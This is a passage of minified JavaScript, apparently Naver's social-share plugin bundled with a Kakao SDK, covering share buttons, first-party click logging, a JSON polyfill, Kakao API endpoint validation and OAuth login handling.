g=screen.width?(screen.width-c)/2:0,h=screen.height?(screen.height-d)/2:0,i="height="+d+",width="+c+",top="+(d>screen.height?0:h)+",left="+g+(e?","+e:",location=no,resize=no,resizable=no,"+(f||1024>=screen.height?"scrollbars=yes":"scrollbars=no")),j=null;try{if((j=window.open(a,b,i))&P.isChrome()){if("undefined"==j.screenX||j.screenX<0)return alert("브라우저의 팝업표시가 가능하도록 설정을 변경해주세요."),!1}else if(!j)return!P.isIE()&&!P.isEdge()&!P.isWhale()&&alert("브라우저의 팝업표시가 가능하도록 설정을 변경해주세요."),!1}catch(a){}return j}var N=splugin.variables,O=splugin.common,P=splugin.util,Q=splugin.locale,R=new naver.mobile.AppLauncher,S=N._htAPI,T=N._htAppLaunchParams,U=a||{},V=SocialPlugIn_Service_Release.htShortenUrl||(SocialPlugIn_Service_Release.htShortenUrl={}),W=a.sCharset||"utf-8";return{postBand:function(a){g(a)},postBlog:function(a,b){h(a,b)},postLine:function(a){j(a)},postKakaotalk:function(a){k(a)},postKakaostory:function(a){p(a)},postCafe:function(a,b){i(a,b)},postTwitter:function(a){q(a)},postX:function(a){r(a)},postFacebook:function(a){s(a)},postMemo:function(a){t(a)},postMail:function(a,b){u(a,b)},postWeibo:function(a){y(a)},postReddit:function(a){z(a)},postFriend:function(a,b){A(a,b)},postKeep:function(a,b,c){v(a,b,c)},delKeepData:function(a,b){x(a,b)},copyUrlByNaverAppScheme:function(a){B(a)},makeShortUrl:function(a,b,c){D(a,b,c)},getLogined:function(a){K(a)}}}function sendClickLog(a,b,c,d){var e=b.evKey,f=b.logDomain||"",g=b.likeServiceId,h=b.likeContentsId,i=splugin.util.isEmpty(b.title)?b.ogData.ogTitle:b.title,j=b.canonicalUrl||b.ogData.ogUrl||b.url,k=b.kakaotalk.imageUrl||b.ogData.ogImage||"",l=f||splugin.variables._share.logUrl;l+="?evkey="+e,l+="&snsId="+splugin.variables._share.button[a],l+="&platformCode="+c,l+="&likeServiceId="+g,l+="&likeContentsId="+h,l+="&shareTime="+d,l+="&srcUrl="+encodeURIComponent(j),l+="&shareCode="+splugin.variables._share.type.click,l+="&title="+encodeURIComponent(i),l+="&image="+encodeURIComponent(k),setLogImage(l)}function sendFinishLog(a,b,c,d){var e=b.evKey,f=b.logDomain||"",g=b.likeServiceId,h=b.likeContentsId,i=b.canonicalUrl||b.ogData.ogUrl||b.url,j=f||splugin.variables._share.logUrl;j+="?evkey="+e,j+="&snsId="+splugin.variables._share.button[a],j+="&platformCode="+c,j+="&likeServiceId="+g,j+="&likeContentsId="+h,j+="&shareTime="+d,j+="&srcUrl="+encodeURIComponent(i),j+="&shareCode="+splugin.variables._share.type.finish,setLogImage(j)}function sendNeloLog(a){var b=splugin.variables._share.sendNeloUrl;b+="?message="+encodeURI(a),setLogImage(b)}function setLogImage(a){try{var b=new Image;b.onerror=b.onload=b.onabort=function(){b=null},b.src=a}catch(a){}}function getCallbackLog(a,b,c,d){var e=b.evKey,f=b.logDomain||"",g=b.canonicalUrl||b.ogData.ogUrl||b.shortUrl||b.url,h=b.likeServiceId,i=b.likeContentsId;return(f||splugin.variables._share.logUrl)+"?evkey="+e+"&snsId="+a+"&platformCode="+c+"&likeServiceId="+h+"&likeContentsId="+i+"&shareTime="+d+"&srcUrl="+encodeURIComponent(g)+"&shareCode="+splugin.variables._share.type.finish+"&useShortUrl="+b.useShortUrl}function sendInvalidRefererLog(a){var b=splugin.variables._share.refererUrl+"?";b+="referer="+encodeURIComponent(a),setLogImage(b)}function sendNClick(a,b,c,d,e){var f=c[b]?c[b]:splugin.variables._nClickCode[b],g=d?f.out_:f.in_;g&&("function"==typeof window.clickcr&&window.clickcr(e,g,"",""),window.nclk.vs>="0.3.2"?"function"==typeof window.nclk_v2&&window.nclk_v2(a,g,"","","1"):"function"==typeof window.nclk&&window.nclk(e,g,"","","1"))}"object"!=typeof JSON&&(JSON={}),function(){"use strict";function f(a){return a<10?"0"+a:a}function quote(a){return escapable.lastIndex=0,escapable.test(a)?'"'+a.replace(escapable,function(a){var b=meta[a];return"string"==typeof b?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function str(a,b){var c,d,e,f,g,h=gap,i=b[a];switch(i&&"object"==typeof i&&"function"==typeof i.toJSON&&(i=i.toJSON(a)),"function"==typeof rep&&(i=rep.call(b,a,i)),typeof i){case"string":return quote(i);case"number":return isFinite(i)?String(i):"null";case"boolean":case"null":return String(i);case"object":if(!i)return"null";if(gap+=indent,g=[],"[object Array]"===Object.prototype.toString.apply(i)){for(f=i.length,c=0;c<f;c+=1)g[c]=str(c,i)||"null";return e=0===g.length?"[]":gap?"[\n"+gap+g.join(",\n"+gap)+"\n"+h+"]":"["+g.join(",")+"]",gap=h,e}if(rep&&"object"==typeof rep)for(f=rep.length,c=0;c<f;c+=1)"string"==typeof rep[c]&&(d=rep[c],(e=str(d,i))&&g.push(quote(d)+(gap?": ":":")+e));else for(d in i)Object.prototype.hasOwnProperty.call(i,d)&&(e=str(d,i))&&g.push(quote(d)+(gap?": ":":")+e);return e=0===g.length?"{}":gap?"{\n"+gap+g.join(",\n"+gap)+"\n"+h+"}":"{"+g.join(",")+"}",gap=h,e}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var cx,escapable,gap,indent,meta,rep;"function"!=typeof JSON.stringify&&(escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},JSON.stringify=function(a,b,c){var d;if(gap="",indent="","number"==typeof c)for(d=0;d<c;d+=1)indent+=" ";else"string"==typeof c&&(indent=c);if(rep=b,b&&"function"!=typeof b&&("object"!=typeof b||"number"!=typeof b.length))throw new Error("JSON.stringify");return str("",{"":a})}),"function"!=typeof JSON.parse&&(cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,JSON.parse=function(text,reviver){function walk(a,b){var c,d,e=a[b];if(e&&"object"==typeof e)for(c in e)Object.prototype.hasOwnProperty.call(e,c)&&(d=walk(e,c),void 0!==d?e[c]=d:delete e[c]);return reviver.call(a,b,e)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){try{j=JSON.parse(text)}catch(e){j=eval("("+text+")"),sendNeloLog("[json2] fail to parse json. input: "+JSON.stringify(j)+", referrer: "+location.href)}return"function"==typeof reviver?walk({"":j},""):j}throw new SyntaxError("JSON.parse")})}();var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a};!function(a){if("object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module)module.exports=a();else{var b;b="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,b.SpiKakao=a()}}(function(){var a;return function(){function a(b,c,d){function e(g,h){if(!c[g]){if(!b[g]){var i="function"==typeof require&&require;if(!h&&i)return i(g,!0);if(f)return f(g,!0);var j=new Error("Cannot find module '"+g+"'");throw j.code="MODULE_NOT_FOUND",j}var k=c[g]={exports:{}};b[g][0].call(k.exports,function(a){return e(b[g][1][a]||a)},k,k.exports,a,b,c,d)}return c[g].exports}for(var f="function"==typeof require&&require,g=0;g<d.length;g++)e(d[g]);return e}return a}()({1:[function(a,b,c){function d(){throw new Error("setTimeout has not been defined")}function e(){throw new Error("clearTimeout has not been defined")}function f(a){if(l===setTimeout)return setTimeout(a,0);if((l===d||!l)&&setTimeout)return l=setTimeout,setTimeout(a,0);try{return l(a,0)}catch(b){try{return l.call(null,a,0)}catch(b){return l.call(this,a,0)}}}function g(a){if(m===clearTimeout)return clearTimeout(a);if((m===e||!m)&&clearTimeout)return m=clearTimeout,clearTimeout(a);try{return m(a)}catch(b){try{return m.call(null,a)}catch(b){return m.call(this,a)}}}function h(){q&&o&&(q=!1,o.length?p=o.concat(p):r=-1,p.length&&i())}function i(){if(!q){var a=f(h);q=!0;for(var b=p.length;b;){for(o=p,p=[];++r<b;)o&&o[r].run();r=-1,b=p.length}o=null,q=!1,g(a)}}function j(a,b){this.fun=a,this.array=b}function k(){}var l,m,n=b.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:d}catch(a){l=d}try{m="function"==typeof clearTimeout?clearTimeout:e}catch(a){m=e}}();var o,p=[],q=!1,r=-1;n.nextTick=function(a){var b=new Array(arguments.length-1);if(arguments.length>1)for(var c=1;c<arguments.length;c++)b[c-1]=arguments[c];p.push(new j(a,b)),1!==p.length||q||f(i)},j.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=k,n.addListener=k,n.once=k,n.off=k,n.removeListener=k,n.removeAllListeners=k,n.emit=k,n.prependListener=k,n.prependOnceListener=k,n.listeners=function(a){return[]},n.binding=function(a){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(a){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},{}],2:[function(a,b,c){(function(b,d){function e(a,b){this._id=a,this._clearFn=b}var f=a("process/browser.js").nextTick,g=Function.prototype.apply,h=Array.prototype.slice,i={},j=0;c.setTimeout=function(){return new e(g.call(setTimeout,window,arguments),clearTimeout)},c.setInterval=function(){return new e(g.call(setInterval,window,arguments),clearInterval)},c.clearTimeout=c.clearInterval=function(a){a.close()},e.prototype.unref=e.prototype.ref=function(){},e.prototype.close=function(){this._clearFn.call(window,this._id)},c.enroll=function(a,b){clearTimeout(a._idleTimeoutId),a._idleTimeout=b},c.unenroll=function(a){clearTimeout(a._idleTimeoutId),a._idleTimeout=-1},c._unrefActive=c.active=function(a){clearTimeout(a._idleTimeoutId);var b=a._idleTimeout;b>=0&&(a._idleTimeoutId=setTimeout(function(){a._onTimeout&&a._onTimeout()},b))},c.setImmediate="function"==typeof b?b:function(a){var b=j++,d=!(arguments.length<2)&&h.call(arguments,1);return i[b]=!0,f(function(){i[b]&&(d?a.apply(null,d):a.call(null),c.clearImmediate(b))}),b},c.clearImmediate="function"==typeof d?d:function(a){delete i[a]}}).call(this,a("timers").setImmediate,a("timers").clearImmediate)},{"process/browser.js":1,timers:2}],3:[function(a,b,c){b.exports=function(){function b(){return"Bearer "+d.getAccessToken()}function c(){return"KakaoAK "+d.getAppKey()}var d=a("./auth.js");return{accessToken:b,appKey:c,tokenOrKey:d.getAccessToken()?b:c}}()},{"./auth.js":5}],4:[function(a,b,c){b.exports=function(){function b(){return g||(g=j.guardCreateEasyXDM(function(){return new h.Rpc({remote:j.URL.apiRemote},{remote:{request:{}}})})),g}function c(a){return"/v1/api/story/upload/multi"===a||"/v2/api/talk/message/image/upload"===a}function d(a){if(!i.isString(a))return!1;if(0===a.length||a.length>2048)throw new j.KakaoError("content length should be between 0 and 2048");return!0}function e(a){return!!i.isArray(a)&&i.every(a,function(a){if(!i.isString(a))return!1;if(i.isURL(a))throw new j.KakaoError("url in image_url_list should be a kage url, obtained from '/v1/api/story/upload/multi'.");return!0})}var f={};a("../vendor/es6-promise.js");var g,h=a("../vendor/easyXDM.js"),i=a("./util.js"),j=a("./common.js"),k=a("./api.authType");f.request=function(a){function d(){var b={};i.each(a.data,function(a,c){b[c]=i.isString(a)?a:JSON.stringify(a)});var d={url:g,method:n.api[g].method,headers:{KA:j.KAKAO_AGENT,"Cache-Control":"no-cache",Pragma:"no-cache"},data:b},f=n.api[g].authType||k.accessToken;return d.headers.Authorization=f(),new Promise(function(b,f){if(c(g)){if(!a.files&&!a.data.file)throw new j.KakaoError("'files' parameter should be set for "+g);e(a.files||a.data.file).then(function(a){d.file=a,b(d)},function(a){f(a)})}else b(d)})}function e(a){return new Promise(function(b,c){var d=i.map(a,function(a){return j.serializeFile(a).then(function(b){return{name:a.name,type:a.type,str:b}})});Promise.all(d).then(function(a){b({paramName:"file",data:a})},function(a){c(a)})})}function f(a){try{j.logDebug(a);var b=a.message;return JSON.parse(b.responseText)}catch(a){return{code:-777,msg:"Unknown error"}}}a=j.processRules(a,n.request,"API.request");var g=a.url;return n.api[g].data&&(a.data=j.processRules(a.data,n.api[g].data,"API.request - "+g)),new Promise(function(c,e){d().then(function(d){b().request(d,function(b){a.success(b),a.always(b),c(b)},function(b){var c=f(b);a.fail(c),a.always(c),e(c)})},function(a){e(a)})})},f.createAPIAlias=function(a){return function(b){return b=b||{},i.defaults(b,a),f.request(b)}};var l={permission:i.isOneOf(["A","F","M"]),enable_share:i.isBoolean,android_exec_param:i.isString,ios_exec_param:i.isString,android_market_param:i.isString,ios_market_param:i.isString},m={secure_resource:i.isBoolean},n={request:{required:{url:function(a){return i.isOneOf(i.keys(n.api))(a)}},optional:{data:i.isObject,files:function(a){return i.passesOneOf([i.isArray,i.isFileList])(a)&&i.every(a,i.passesOneOf([i.isFile,i.isBlob]))},file:i.isFile,success:i.isFunction,fail:i.isFunction,always:i.isFunction},defaults:{data:{},success:i.emptyFunc,fail:i.emptyFunc,always:i.emptyFunc}},api:{"/v1/user/signup":{method:"post",data:{optional:{properties:i.isObject}}},"/v1/user/unlink":{method:"post"},"/v1/user/me":{method:"post",data:{optional:i.extend({propertyKeys:i.isArray},m)}},"/v2/user/me":{method:"get",data:{optional:i.extend({property_keys:i.isArray},m)}},"/v1/user/logout":{method:"post",data:{}},"/v1/user/update_profile":{method:"post",data:{required:{properties:i.isObject}}},"/v1/api/talk/profile":{method:"get",data:{optional:m}},"/v1/api/talk/memo/send":{method:"post",data:{required:{template_id:i.passesOneOf([i.isNumber,i.isString])},optional:{args:i.isString}}},"/v2/api/talk/memo/send":{method:"post",data:{required:{template_id:i.isNumber},optional:{args:i.isString}}},"/v2/api/talk/memo/scrap/send":{method:"post",data:{required:{request_url:i.isString},optional:{template_id:i.isNumber,template_args:i.isObject}}},"/v2/api/talk/memo/default/send":{method:"post",data:{required:{template_object:i.isObject}}},"/v1/api/story/profile":{method:"get",data:{optional:m}},"/v1/api/story/isstoryuser":{method:"get"},"/v1/api/story/mystory":{method:"get",data:{required:{id:i.isString}}},"/v1/api/story/mystories":{method:"get",data:{optional:{last_id:i.isString}}},"/v1/api/story/linkinfo":{method:"get",data:{required:{url:i.isString}}},"/v1/api/story/post/note":{method:"post",data:{required:{content:d},optional:l}},"/v1/api/story/post/photo":{method:"post",data:{required:{image_url_list:e},optional:i.extend({content:d},l)}},"/v1/api/story/post/link":{method:"post",data:{required:{link_info:i.isObject},optional:i.extend({content:d},l)}},"/v1/api/story/upload/multi":{method:"post",data:{}},"/v1/emoticon/my_items":{method:"get",data:{},authType:k.appKey},"/v1/emoticon/item_resources":{method:"get",data:{required:{id:i.isString}},authType:k.appKey},"/v1/api/story/delete/mystory":{method:"delete",data:{required:{id:i.isString}}},"/v2/emoticon/items":{method:"get",authType:k.tokenOrKey},"/v2/emoticon/item":{method:"get",data:{required:{id:i.passesOneOf([i.isNumber,i.isString])}},authType:k.tokenOrKey},"/v2/emoticon/item_resources":{method:"get",authType:k.tokenOrKey},"/v2/emoticon/item_resource":{method:"get",data:{required:{id:i.passesOneOf([i.isNumber,i.isString])}},authType:k.tokenOrKey},"/v2/api/kakaolink/talk/template/validate":{method:"get",data:{required:{link_ver:i.isString,template_id:i.isNumber},optional:{template_args:i.isObject}},authType:k.appKey},"/v2/api/kakaolink/talk/template/scrap":{method:"get",data:{required:{link_ver:i.isString,request_url:i.isString},optional:{template_id:i.isNumber,template_args:i.isObject}},authType:k.appKey},"/v2/api/kakaolink/talk/template/default":{method:"get",data:{required:{link_ver:i.isString,template_object:i.isObject}},authType:k.appKey},"/v1/user/access_token_info":{method:"get",data:{}},"/v2/api/talk/message/image/upload":{method:"post",data:{required:{file:i.isObject}},authType:k.appKey},"/v2/api/talk/message/image/delete":{method:"delete",data:{required:{image_url:i.isString}},authType:k.appKey},"/v2/api/talk/message/image/scrap":{method:"post",data:{required:{image_url:i.isString}},authType:k.appKey},"/v1/vision/face/detect":{method:"post",data:{required:{image_url:i.isString},optional:{threshold:i.isNumber}},authType:k.appKey},"/v1/vision/product/detect":{method:"post",data:{required:{image_url:i.isString},optional:{threshold:i.isNumber}},authType:k.appKey},"/v1/vision/thumbnail/crop":{method:"post",data:{required:{image_url:i.isString,width:i.isInteger,height:i.isInteger}},authType:k.appKey},"/v1/vision/thumbnail/detect":{method:"post",data:{required:{image_url:i.isString,width:i.isInteger,height:i.isInteger}},authType:k.appKey},"/v1/vision/multitag/generate":{method:"post",data:{required:{image_url:i.isString}},authType:k.appKey},"/v1/vision/adult/detect":{method:"post",data:{required:{image_url:i.isString}},authType:k.appKey},"/v1/translation/translate":{method:"post",data:{required:{query:i.isString,src_lang:i.isString,target_lang:i.isString}},authType:k.appKey},"/v1/friends":{method:"get",data:{optional:i.extend({offset:i.isNumber,limit:i.isNumber,order:i.isString,friend_order:i.isString},m)}},"/v1/user/service/terms":{method:"get"},"/v1/api/talk/plusfriends":{method:"get",data:{optional:i.extend({plus_friend_public_ids:i.isArray})}},"/v1/user/shipping_address":{method:"get",data:{optional:i.extend({address_id:i.isNumber,from_updated_at:i.isNumber,page_size:i.isNumber})}},"/v1/api/talk/friends":{method:"get",data:{optional:i.extend({offset:i.isNumber,limit:i.isNumber,order:i.isString},m)}},"/v1/api/talk/friends/message/send":{method:"post",data:{required:{template_id:i.isNumber,receiver_uuids:i.isArray,receiver_id_type:i.isString},optional:{template_args:i.isObject},defaults:function(){return{receiver_id_type:"uuid"}}}},"/v1/api/talk/friends/message/scrap/send":{method:"post",data:{required:{request_url:i.isString,receiver_uuids:i.isArray,receiver_id_type:i.isString},optional:{template_id:i.isNumber,template_args:i.isObject},defaults:function(){return{receiver_id_type:"uuid"}}}},"/v1/api/talk/friends/message/default/send":{method:"post",data:{required:{template_object:i.isObject,receiver_uuids:i.isArray,receiver_id_type:i.isString},defaults:function(){return{receiver_id_type:"uuid"}}}}}};return f.cleanup=function(){g&&(g.destroy(),g=null)},f}()},{"../vendor/easyXDM.js":26,"../vendor/es6-promise.js":27,"./api.authType":3,"./common.js":10,"./util.js":23}],5:[function(a,b,c){b.exports=function(){function b(){function a(){return window.screenLeft?window.screenLeft:window.screenX?window.screenX:0}function b(){return window.screenTop?window.screenTop:window.screenY?window.screenY:0}return"width=480, height=700, scrollbars=yes, resizable=1, left="+(screen.width/2-240+a())+", top="+(screen.height/2-350+b())}function c(a,b,c){function d(){var d=A.extend({redirect_uri:c,response_type:"code",state:b,ka:B.KAKAO_AGENT,origin:window.location.origin,auto_login:"true"},o(a));return B.URL.authorize+"?"+A.buildQueryString(d)}return d()}function d(a,b,c){function d(){var d=A.extend({redirect_uri:c,response_type:"code",state:b,ka:B.KAKAO_AGENT,origin:window.location.origin},o(a),p(a));return B.URL.authorize+"?"+A.buildQueryString(d)}return d()}function e(){M&&M.close&&M.close()}function f(a,c,d){if(L||(L=j({},function(b){if("error"==b.status&&("500"==b.error_code||"600"==b.error_code)){D.stop();l({error:b.error_description,error_description:b.error_description,error_code:b.error_code,status:b.status},a)}if(b.status)if("ok"==b.status){if(D.stop(),N===b.code)return;N=b.code,L.getAccessToken(b.code,B.RUNTIME.appKey,B.UA.os.ios&&!d?B.URL.redirectUri:B.URL.talkLoginRedirectUri,a.approvalType),e()}else"about:blank"==M.location.href&&B.UA.os.ios&&e();else l(b,a)}),G.push(function(){L.destroy(),L=null})),d)a.redirectUri?location.href=d:B.windowOpen(d,H,b());else{var f;f=a.redirectUri?g(a):h(a,c,B.UA.os.ios?B.URL.redirectUri:B.URL.talkLoginRedirectUri);var i=A.extend(o(a),p(a));setTimeout(function(){M=C.login(c,f,i,a.redirectUri)},500)}D.start(function(){c&&L.getCode(c,B.RUNTIME.appKey)},function(){l({error:"timeout",description:"Account login timed out. Please log in again.",error_description:"Account login timed out. Please log in again."},a),a.redirectUri?location.href=f:B.windowOpen(f,H,b())})}function g(a){function b(){var b=A.extend({redirect_uri:a.redirectUri,response_type:"code",ka:B.KAKAO_AGENT,origin:window.location.origin},o(a),p(a));return B.URL.authorize+"?"+A.buildQueryString(b)}return b()}function h(a,b,c){function d(){var d;d=a.redirectUri?a.redirectUri:c||"kakaojs";var e=A.extend({redirect_uri:d,response_type:"code",state:b,proxy:"easyXDM_Kakao_"+O.channel+"_provider",ka:B.KAKAO_AGENT,origin:window.location.origin},o(a),p(a));return B.URL.authorize+"?"+A.buildQueryString(e)}return O||(O=j({},function(a){D.stop(),l(a,k(a,J))}),G.push(function(){O.destroy(),O=null})),J[b]=a,d()}function i(a,b){function c(b){if(/\.kakao\.com$/.test(b.origin)&&b.data){var d=b.data.split(" ");if("postResponse"===d[1]){l(JSON.parse(decodeURIComponent(d[2])),a),A.removeEvent(window,"message",c)}}G.push(function(){A.removeEvent(window,"message",c)})}A.addEvent(window,"message",c)}function j(a,b){return A.extend(a,{remote:B.URL.loginWidget,channel:A.getRandomString()}),B.guardCreateEasyXDM(function(){var c=new y.Rpc(a,{local:{postResponse:b,getKakaoAgent:function(){return B.KAKAO_AGENT}},remote:{getCode:{},getAccessToken:{},setClient:{},setStateToken:{},deleteAuthCookie:{}}});return c.channel=a.channel,c})}function k(a,b){if(!A.has(b,a.stateToken))throw new B.KakaoError("security error: #CST2");var c=b[a.stateToken];return delete b[a.stateToken],delete a.stateToken,c}function l(a,b){a.error?m(a):(x.setAccessToken(a.access_token,b.persistAccessToken),E.dispatch("LOGIN")),n(a,b)}function m(a){"access_denied"!=a.error&&x.setAccessToken(null)}function n(a,b){B.logDebug(a),a.error?(b.fail(a),b.always(a)):(b.success(a),b.always(a))}function o(a){var b={client_id:B.RUNTIME.appKey};return a.approvalType&&(b.approval_type=a.approvalType),a.scope&&(b.scope=a.scope),a.state&&a.redirectUri&&(b.state=a.state),b}function p(a){var b={};return void 0!==a.plusFriendPublicId&&(b["extra.plus_friend_public_id"]=a.plusFriendPublicId),void 0!==a.serviceTerms&&(b["extra.service_terms"]=a.serviceTerms),b}function q(a,b){var c=v(b,B.RUNTIME.appKey);A.localStorage.setItem(a,c)}function r(a){var b=A.localStorage.getItem(a);return b?w(b,B.RUNTIME.appKey):null}function s(a){A.localStorage.removeItem(a)}function t(){return V.accessTokenKey||(V.accessTokenKey="kakao_"+u("kat"+B.RUNTIME.appKey)),V.accessTokenKey}function u(a){return z.MD5(a).toString()}function v(a,b){return z.AES.encrypt(a,b).toString()}function w(a,b){return z.AES.decrypt(a,b).toString(z.enc.Utf8)}var x={},y=a("../vendor/easyXDM.js"),z=a("../vendor/CryptoJS.js"),A=a("./util.js"),B=a("./common.js"),C=a("./auth.withTalk.js"),D=a("./auth.withTalk.poller.js"),E=a("./common/everntObserver"),F=a("./webviewchecker.js")(),G=[],H="_blank",I="kakaostory_channel_select";x.createLoginButton=function(a){a=B.processRules(a,U.createLoginButton,"Auth.createLoginButton");var c=A.getElement(a.container);if(!c)throw new B.KakaoError("container is required for Kakao login button: pass in element or id");var e="medium"===a.size?"02":"small"===a.size?"03":"01",j=B.URL.authDomain+"/public/widget/login/"+a.lang+"/"+a.lang+"_"+e+"_medium.png",k=B.URL.authDomain+"/public/widget/login/"+a.lang+"/"+a.lang+"_"+e+"_medium_press.png";c.innerHTML='<img \n        id="kakao-login-btn" \n        src='+j+'\n        style="cursor: pointer"\n        onmouseover=this.src=\''+k+"' \n        onmouseout=this.src='"+j+"' />",c.onclick=function(){var c=A.getRandomString()+A.getRandomString();if(C.isSupport()&&a.throughTalk)f(a,c);else if(F.isNewerAndroidKakaoTalkWebView())if(a.redirectUri){var e=g(a);location.href=e}else{var j=d(a,c,B.URL.talkLoginRedirectUri);f(a,c,j)}else if(a.redirectUri){var e=g(a);location.href=e}else{var e=h(a,c);B.UA.browser.msie&&parseInt(B.UA.browser.version.major)<=9||i(a,c),B.windowOpen(e,H,b())}E.dispatch("LOGIN_START")}};var J={};x.login=function(a){a=B.processRules(a,U.login,"Auth.login");var c=A.getRandomString()+A.getRandomString();if(C.isSupport()&&a.throughTalk)f(a,c);else if(F.isNewerAndroidKakaoTalkWebView())if(a.redirectUri){var e=g(a);location.href=e}else{var j=d(a,c,B.URL.talkLoginRedirectUri);f(a,c,j)}else if(a.redirectUri){var e=g(a);location.href=e}else{var e=h(a,c);B.UA.browser.msie&&parseInt(B.UA.browser.version.major)<=9||i(a,c),B.windowOpen(e,H,b())}E.dispatch("LOGIN_START")},x.autoLogin=function(a){if(a=B.processRules(a,U.autoLogin,"Auth.autoLogin"),F.isIOSKakaoTalkWebView()||F.isAndroidKakaoTalkWebView()){var b=A.getRandomString()+A.getRandomString();f(a,b,c(a,b,B.URL.talkLoginRedirectUri))}else{n({error:"auto_login",error_description:"Auto-login is only supported by KakaoTalk InAppBrowser.",error_code:"400",status:"error"},a)}E.dispatch("LOGIN_START")};var K;x.issueAccessToken=function(a){a=B.processRules(a,U.issueAccessToken,"Auth.issueAccessToken"),K||(K=j({},function(b){l(b,a)})),K.getAccessToken(a.code,B.RUNTIME.appKey,a.redirectUri)};var L,M,N,O,P,Q={};x.selectStoryChannel=function(a){function c(){var b=A.extend({state:d,proxy:"easyXDM_Kakao_"+P.channel+"_provider",token:a.extendedToken||""},o(a));return B.URL.storyChannel+"?"+A.buildQueryString(b)}a=B.processRules(a,U.selectStoryChannel,"Auth.selectStoryChannel"),P||(P=j({},function(a){n(a,k(a,Q))}),G.push(function(){P.destroy(),P=null}));var d=A.getRandomString();Q[d]=a,window.open(c(),I,b())};var R={success:A.emptyFunc,fail:A.emptyFunc,always:A.emptyFunc},S=A.extend({throughTalk:!0,persistAccessToken:!0,persistRefreshToken:!1},R),T={success:A.isFunction,fail:A.isFunction,always:A.isFunction,persistAccessToken:A.isBoolean,persistRefreshToken:A.isBoolean,approvalType:A.isOneOf(["project"]),scope:A.isString,throughTalk:A.isBoolean,plusFriendPublicId:A.isString,serviceTerms:A.isString,redirectUri:A.isString,state:A.isString},U={createLoginButton:{required:{container:A.passesOneOf([A.isElement,A.isString])},optional:A.extend({lang:A.isOneOf(["en","kr"]),size:A.isOneOf(["small","medium","large"])},T),defaults:A.extend({lang:"kr",size:"medium"},S)},login:{optional:T,defaults:S},autoLogin:{optional:{success:A.isFunction,fail:A.isFunction,always:A.isFunction},defaults:R},issueAccessToken:{required:{code:A.isString,redirectUri:A.isString},optional:{success:A.isFunction,fail:A.isFunction,always:A.isFunction},defaults:R},selectStoryChannel:{optional:{extendedToken:A.isString,success:A.isFunction,fail:A.isFunction,always:A.isFunction},defaults:R}};x.logout=function(a){a=a||A.emptyFunc,B.validate(a,A.isFunction,"Auth.logout"),SpiKakao.API.request({url:"/v1/user/logout",always:function(){x.setAccessToken(null),E.dispatch("LOGOUT"),a(!0)}})},x.loginForm=function(a){a=B.processRules(a,U.login,"Auth.loginForm");var c=A.getRandomString()+A.getRandomString();if(a.redirectUri){var d=B.URL.loginForm+"?continue="+encodeURIComponent(g(a));location.href=d}else{var d=B.URL.loginForm+"?continue="+encodeURIComponent(h(a,c));B.windowOpen(d,H,b())}},x.setAccessToken=function(a,b){B.RUNTIME.accessToken=a,null===a||!1===b?s(t()):q(t(),a)},x.setRefreshToken=function(a){},x.getAccessToken=function(){return B.RUNTIME.accessToken||(B.RUNTIME.accessToken=r(t())),B.RUNTIME.accessToken},x.getRefreshToken=function(){return""};var V={};return x.getAppKey=function(){return B.RUNTIME.appKey},x.getStatus=function(a){B.validate(a,A.isFunction,"Auth.getStatus"),x.getAccessToken()?SpiKakao.API.request({url:"/v1/user/me"}).then(function(b){a({status:"connected",user:b})},function(){a({status:"not_connected"})}):a({status:"not_connected"})},x.getStatusInfo=function(a){B.validate(a,A.isFunction,"Auth.getConnectionInfo"),x.getAccessToken()?SpiKakao.API.request({url:"/v2/user/me",success:function(b){a({status:"connected",user:b})},fail:function(){a({status:"not_connected"})}}):a({status:"not_connected"})},x.cleanup=function(){A.each(G,function(a,b){a()}),G.length=0},x}()},{"../vendor/CryptoJS.js":25,"../vendor/easyXDM.js":26,"./auth.withTalk.js":6,"./auth.withTalk.poller.js":7,"./common.js":10,"./common/everntObserver":12,"./util.js":23,"./webviewchecker.js":24}],6:[function(a,b,c){b.exports=function(){function b(a,b){return b.state=a,[e.URL.talkLoginScheme,"?","client_id="+e.RUNTIME.appKey,"&","redirect_uri="+e.URL.redirectUri,"&","params="+encodeURIComponent(JSON.stringify(b))].join("")}function 